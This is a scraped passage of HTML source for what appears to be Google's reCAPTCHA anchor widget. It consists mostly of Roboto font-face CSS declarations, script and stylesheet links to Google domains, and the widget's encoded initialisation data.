U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ZyqJq1B0EZU4ocQHEoy_Cg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ZyqJq1B0EZU4ocQHEoy_Cg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZyqJq1B0EZU4ocQHEoy_Cg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DkwI+L8OCGVfCnn7DmV49GMKXEBsdw7tBFCtbFMOhwpXCtcKcRcKqw5vDhEoEwqQpwrLClhnDlcOUwppiwqrDnwzDgyLDhll8QcOKP0rCrjTDjz/CvcO0w7ghw5jCpcOWOi7DlCVMw4VCS8KVNEjDuz0GVXTDm8KNXUxQwq1Cw4tzwo8fwpVkfsKCFMOMw6YdwpQqKMK/bMOVwocvw6HDt3dlwpxdwp/DicKkw7DCsit7w4DCq8OJPcKSw4HCt8OJw6Y3YCk9P8OFUsOvEDcTwoQgDcO0wqHDlysqCTvCs8K4wqBcHsKkclbDq8KKHGZOwqx7w7nDjlTChm1eFhrChcKgNcKKwr4WdARDMR4ubsKqw7lbMsOLLcKJSgZaw77DqMKvwrYIIU7Crh/CrcKBKDFPUMKuGSHCgWXCvWxMUTEIw6DCt8KpwrDCnWPDtMOSwrY2LcKbw6PCikjCo8KBccKJw7gyBsKTwpPDrU7Dti3ClMKswr7CpiHDssK+Y8Ocw7fCh1AMBsK6wqdxcsOMeQt0TcK+w6Q1wrJ0w6PDi3UhwrLDgnhiQ2crIMK/HiYgLETDs2xoTx9uOjceazvDhTzDgB/CnD7Cl8KUKxbDhDPDs31/w7XDgQkowrMvw4zDq13Ds19bVFPCqEwkwpTDikLDq8OGe2rDo3RIwrpWKUnCr8Kaw65dw5TCiBYgDxUJwok5UcONEUzCtMO2w7ISTMKAFMKIw5Uewrpbwrdew6bCuMKDTjfClDTCo8OuQ8K2w78fw5bCgsOFw7vDpiLChVLDty0uOcKxwqQlwo4vw41CcMO5c8O4wp/Dq8OLQh/CqmXDi8Opw6vCgmbCocKCwpJFwqVVwpshwotrY8OBU0LCmMOta3xtNMK1w6BYf1MCw6swwqLDp29de8Ofwqw7w5d/N8ORVcKuwqnDgsK0QH/CpyzCl2TDhcOoDcKAwoETMiTCshTCgMOVwobCpsKww5zCrn7ClMOMwp3Dg8O3wrjCq8OoOsKJYEAvHCPCpcO9w6/DrRJrYAxSJcOCPRQdwpvDhzLDoMOcwpjDp8ODw5bDvhPDtjsQw7XCtwjDl0srw4DCjMKKSsKHw4LDmcOTw4EOwoV6w7vCi0kAw6NCw4dxa8KRwrLDjMOyKMK+wrLCtwnCscKAwpXCmMK/R3TCs8ONw7saw4ZIw7kNw4YTw47DlUnCl8Kmw5LDn8Ktw4/DpcOdw6VawrfDlC3Dm19BwrjDgxTCr8O3LABHfifDk3XCj1o3LSxrw5PCnsKgwo3Dl8KFAsOpODQSw4h3w6RGw5/DssKGw4QCCMOAW30DGcOWw4ATwq0ETgtKw4EtTMKKw5AgwobClMKHw4AQwrbDisOJasOwGMK0FMKEwo3DosOYwpIWRTdaVmIXNsKqwp7DhcKSwqHCjsOOw798wposMUktUz/CoiV0w4ZoK8ObwqnCsR3Dn8K2dTfCtMKDwq/CvMKbI8O0w4vDlMOWw77DoEjCjjIAwrfCpsOgwo0jw40dw5zCjsKRw7kXeMKgF8OYYMK2w7jCtlspFXY3w5/ClAMwwrDCmcOww71PIcOQw4RVw6HCisKSwoNSwqVnbyN1EMKlw5Fdwqs4Sn3DgsKEKRwYw4M5T37Co8Oxw6R9LsKqwpvDrEcBwphXw6/CrWPDlk9ow4zDog5sNnBZNURwc8KmwoY3wq8cd8OPwqoCwq9meyTChcKFwodpw7RCIcONw5vDkBAHwpLDuX7DmCFaOmEew74ibcKPJcK6w7stw78YGcOvw5LDqDPCky3CkcOcw6jChsOKbi/DjDTDuQpIwo9Zw65PGi8mwqLDh8KbIVdQUMOpwq5TAGQAwrQEHBHCl3lIVsO7wqIhw6tbC8K/cMK7QA41w6fCnQcJNgg+fMOzw6YHQsK8w6nCo3kFwrjCjcOtw7FDw5UxwrvCisOnwoPCgMOCS2TDncKfw5Z0wqVhw7VmwoUpPMKyTcOiwpEfwpQ/[base64]/e8KAw6Q+PB4eKcOdw7otBMKdw4bDjMO0LMOuMSJQwonDk3nDrsOCJSrCjsOjTysBw6zDk1nDjUzDozkxwrFtwrgow4RJwpzCjC7CkiPDqw53w4YSw40iw7TDqsKUwobCjMO4M3fDrcOcVh45w4Jvwp5dwrRew4MbFFh/w7fDoMOkw4/CscKzwrtNemxywqZgUXrClsODwoXCrsKqwqMBw7w2D3pbIBFfXU1/w45Gwr/Cl8K8wqPCgjDDuMKdw4/DuUdPw75iw61ww7vDqwjDqsKiw5/CkcOqw4nClAUWbcKqesKKw7dvVcKBwpnDrsOLFcOBRMKxwrXCq0ELw4lCw7HCiMKJAMO/NkzCpcOjwr1kw5/[base64]/DvcO1w4DCkizDjcOyIsOHMMKawpQuUW89w6dHw7AecQ3DtFvCpn3DsGzClADCoMKRKsOmw5kCwoHDjEzDqcOgwrV/[base64]/Dsgc9eS7Cn8KUw4nDsMOhZHzDnsOxw7IHH8K0w7nDvcOpw4fCqMKoesOnw4pXw60Mw6XCscKrwrDDrcKQwqLDj8OKwr/DhUtHKTHDksOQTsK1eWtpwpIhwqfCgsKPwp3ClDjCt8K1wrjDsQ9iKmEPBRbCmWnDjsOUw6Vbwo8TI8OCwo3ChcO8w4smw6dxwp4awqJWwolKKMKnKsKLDsOWU8K6w78TPMOXXMO/wrjDkGjCsMO8CHzCicOMw4Mjwq88RUV8fjDDikd8wpvCgcOuTVsjwqfCjS/DvAAKbcKtf29qfhkeMsK2WW55GMO5BcObfGDDhsOQdVXDl8K/wphxJ0jCp8KqwqzCglbDuXzDkk58w4HCg8KRKsOEecKiUkDDqcKOTcOBwqXCkDrCpypIwpLCtsKOwoHCuWvDmxvDusOyCMK6NWFfO8Kzw4jDg8KSwrUrw5/CpcOWY8Oew7xAw5oDWQ3DoMKHw7VicQNvwqxcDD7CkwvCpAvCtBpVwr49XcK2wr7CuA8VwrhQJCPDtDjCqMO8LRAtwqMGFcO2w54WeMK7wpMUGXfDokzDjBpswr/DrcKow7IAw5ZzKlnDi8Odw5nDkFc2wpLCs3/DnMOgKEhdw4UqJsKewrJ4IMKXNMKOesKjw6rDpMKjwr9TDsKew5Z4Eh/[base64]/w4Fow7fDpX0xw7w/EA8QMEXChRRIJ8K3DcOjw64rQMK4w7fCpMO/w5l0JRTChsOWw77CisK1VcKIBQl+HEYMwoAJw7ECw7VcwpXCiQbCqcKhw7AgwpZbAcKXFyfCtxF0wpXCncOUwr/[base64]/DuEoHwpnDs8OCFHMdB8OkNkZOSMOTeDbDksK1w7jCr24RHkkZw4jCiMKaw5NUwqjCnXbCrzY8w4HDuzMTwr4qdGYOahrDkMKUw7fCo8KJw7AbHDTCpwl7wrtNV8KnQ8K1w4/CkCctXAbClEbDlloRw6sZw7jDrylWWXlBGcKhw7hnw6JcwoIYwqfDvRPChSXCvMKXwofDlEMhTsK9wp7DiwsBWsOlw57DgsK8w5nDgUHCs25adsOnVsKLM8OPwoTDosOdOVpUwoDCgsK8S3YLasKZYnPDvjsAwp0BAmtlK8OcN1/CkHPClcOtVcO5fSbDl34qTMOvZcOVw47CmGBHR8Orwo3CrcKsw5nDkThZw6AjB8OXw4k5C2fDoU1+FXRJw6IiwpUHQcO+KTV2fsK0f2jDtlEWPcOzw5URw5LDq8OoQ8KMw5DDvsK9wow4GhfCvcKcwrfDuT/CvWoAwo4Yw7Qww4fDjXbCmcOcO8Ksw4o9CsKvZcKIwoJKNsOew6Vqw4rDssKawrPCuQzCrgd7bMOIwrwJGUnDj8KnIMOhBMKfYwkQa3/Ck8O4WRAGTsO5GcOGw6dwE37CtWMTBGcvwoEHwr8fUcO9IsOqwrLDtHzCgFIpA1bDpjrCv8KdPcK0PC8zw5B6Zz/CvRNQwoMUwrrDssKyKBHCq2XDisKtcMK+VMO2w6wPUcO7J8KPUxDCuRdDcsO/wrPClnEOw6nDp8KJU8KQXsKqJ11lw4Zsw5t7w6MVAA5YYEbCpXfCocKxLXAow7TCnsOGwpbCtihuw7Uxwo3DjhLDrDwKwp/CvcONDsOHJcKrw5tJFsK2wotOwr7CrMKzZwUZZMOsLcK8w5XDhHc5w5cAw6rCsXLCnHBoVcO1w6U+wpokJFnDvsOrXm/DkkF5RMKtE0bDpFDCqVXDlw5AFMOGN8Knw5/CvMKgw5/DisK2QMOBw4HDglnDjUnDrS5lwpBMw6JHw41SDcKEw5XDkMOlDcKUw7zChWrDrMOxdMOjwrLCicO1w7bCqMKxw4h4w40iw7JpZA3DgVHDvF9WYcKLbcObacKPw4/Chxxuw453fjjCpDYlwpQyIBjDvsKswqDDu8KywrnCgCgYw5vDosOEBsKewoxFw5QHD8O5w7whOcKlwqzDmFTDl8K+wo3CmEsaPsKQwopgPDDCmsK9V0fDosOxWl9VbWDClljCnEg3w6IFVcOaScOrw4LDisOxJ0fCp8OPwqvDtsOnw7xBw7JAYMK3wpvClMKRw6jDtk/DvcKhCwdpbXbDmMKnwp4sBTY0wovDugFUfsKpwqkyXsKoBmfCkzfChUDDtlIaK27DucOOwpRQOcOgOCDCpsKaMWNTw5TDmsKowrfChk/[base64]/DtG/DncOLU8K8RzkxHMO8wpN8w7bDsB/[base64]/[base64]/woLClz7ClcK1w4rDn8OeCsO+w7rDssKDRFdpJsKvw4HCpFhuw4zCv0jDi8Kcd0fCsFsQX31rwpjChW/Dk8OkwpjDtmAswoljw5QqwpkWbhzDlxXDnMKDw5nDjMKvRMKEHGdmPw/DisKIP0nDgVdJwqfCmGhQw7QXGnxEcCkWwpjCgsKNBRsKw4zCvEREw5NdwpnCjsOfJRHDn8Kqwr/CoG7DiT5Ew6nClcK7KMKSwojCn8O+w4xEwrp+NMOAB8KuDsOPwonCvcKuw77Dm2rDvzHCtsOXUsK+w5TCqMKVDcORwrIkHSfCpzHCmWB5wo/DpRknwpnCt8OrCMOuJMOLDCzCkEjCssO/ScOdw5Apw4fCicKowonDqzcAGsOOUwbCgGzCmlHCinfDl0cmwqpAHMKzw4rDt8KfwqVKbmTCulB2EXPDo8ObUMKUVR5Gw68qXMOJdMOSw4nCvcO3DRXDhcKvwpDDqQthwqfCuMOLEsOBcsOEGhbCksOfVcOsSgw/w4URwpDClMOnA8OPFcOHwqfCjyTCi3YAw77ChQPDiCJ9wo/CmwAXw6NOdUsmw5MBw4tUMEHDvDHCmsOzw7bCtkfCi8K/[base64]/[base64]/DosOueMO+PcKJwq3ClV1kw4cAwosSIsK6wo1xwqzDnzbDncOxCTHChQsrOsOgNCHCn1cQSR4af8Ktw6zCk8OdwocjDh3ChMKAdRNywqwAHVLDrHDCq8K1HcKieMOBH8K6wqjCu1fDkknCucOTw5ZXw5dSAsKRwp7CoirDhEPDmVTDokzDiA/CjUTDmAYOXFfDhyUKblB/[base64]/CnsKGPRhrJsO1ScKbIMOtw73CnsOjw61HYMOyCcO0w5YgBlzDt8KncUDClw1JwqcSw4tKEHHDm0N5w4UfSQfCuwrCnMOCw680wrh5Q8KVEsKKFcOPd8ODwojDicOFw5nCmUA0w58sBmt5FSMGA8KcY8KqNsKxesObYx4Iw6hDwpnCjMOBQMOrXsOUw4BPOMOzw7Ylw6/[base64]/DtcKvwrfDqR3CvnMrE0gWw7XDlTPCrQNwAsKje8Otw4U5KMOXw67CksK3IsOmC1BiGR8YRsKiTMKVwqFXHm/Ck8KtwogCCSwEw6MwdyPCknHDsV4/[base64]/DqMOdwp/DrsOHw